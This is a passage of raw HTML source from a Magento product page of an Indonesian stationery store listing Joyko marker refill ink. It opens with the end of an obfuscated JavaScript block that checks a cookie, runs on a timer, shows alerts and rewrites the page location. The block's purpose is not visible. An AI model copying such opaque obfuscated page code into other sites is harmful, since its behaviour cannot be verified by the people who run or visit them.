_0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.daftarhargaatk.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1869]": {
            "priceBox": {
                "priceConfig":  {"productId":"1869","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/k\/jk-group-marking-ink-pmi.jpg","img":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/k\/jk-group-marking-ink-pmi.jpg","full":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-marking-ink-pmi.jpg","caption":"Tinta Refill Spidol Marker Joyko PMI-201\/PMI-202\/PMI-203 di Toko Bina Mandiri Stationery - Distributor Perlengkapan Sekolah dan Kantor","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem5Ub3rTvLArray = document.querySelectorAll('#additional');
    if(elem5Ub3rTvLArray.length !== 'undefined'){
        elem5Ub3rTvLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1869\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem7ZvY0oV6Array = document.querySelectorAll('#reviews');
    if(elem7ZvY0oV6Array.length !== 'undefined'){
        elem7ZvY0oV6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.daftarhargaatk.co.id\/","http:\/\/www.daftarhargaatk.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "11"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.daftarhargaatk.co.id\/page_cache\/block\/render\/id\/1869\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1869","catalog_product_view_sku_JK-Group-permanentink","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-spidol-permanent-marker-refill-ink.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"11","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.daftarhargaatk.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1869":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.daftarhargaatk.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1869\\\/\",\"data\":{\"product\":\"1869\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.daftarhargaatk.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1869\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.daftarhargaatk.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1869\",\"uenc\":\"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s\"}}","required_options":null},"price_info":{"final_price":1500,"max_price":1500,"max_regular_price":1500,"minimal_regular_price":1500,"special_price":null,"minimal_price":1500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1500,"max_price":1500,"max_regular_price":1500,"minimal_regular_price":1500,"special_price":1500,"minimal_price":1500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a01.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.daftarhargaatk.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-marking-ink-pmi.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gambar Isi Ulang Spidol Merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.daftarhargaatk.co.id\/joyko-spidol-permanent-marker-refill-ink.html","id":1869,"name":"Tinta Isi Ulang\/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203","type":"grouped","is_salable":"1","store_id":11,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.daftarhargaatk.co.id\/joyko-spidol-permanent-marker-refill-ink.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.daftarhargaatk.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1869,\"uenc\":\"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s\"}}","required_options":null}},"is_available":true}},"store":"11","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemLWuXxjXuArray = document.querySelectorAll('li#product-item_1074');
    if(elemLWuXxjXuArray.length !== 'undefined'){
        elemLWuXxjXuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1074");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1074  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ctUSYXXArray = document.querySelectorAll('li#product-item_1076');
    if(elem3ctUSYXXArray.length !== 'undefined'){
        elem3ctUSYXXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1076");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1076  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgAKwjjgKArray = document.querySelectorAll('li#product-item_1075');
    if(elemgAKwjjgKArray.length !== 'undefined'){
        elemgAKwjjgKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6YzgztHoArray = document.querySelectorAll('li#product-item_3345');
    if(elem6YzgztHoArray.length !== 'undefined'){
        elem6YzgztHoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo4xjNjOZArray = document.querySelectorAll('li#product-item_3161');
    if(elemo4xjNjOZArray.length !== 'undefined'){
        elemo4xjNjOZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3161");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3161  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMHEun4YAArray = document.querySelectorAll('li#product-item_3347');
    if(elemMHEun4YAArray.length !== 'undefined'){
        elemMHEun4YAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembFqJyCvyArray = document.querySelectorAll('li#product-item_3815');
    if(elembFqJyCvyArray.length !== 'undefined'){
        elembFqJyCvyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM4BNxGUTArray = document.querySelectorAll('li#product-item_3287');
    if(elemM4BNxGUTArray.length !== 'undefined'){
        elemM4BNxGUTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt9RKgdw7Array = document.querySelectorAll('li#product-item_3344');
    if(elemt9RKgdw7Array.length !== 'undefined'){
        elemt9RKgdw7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3344  span.product-image-wrapper"
);
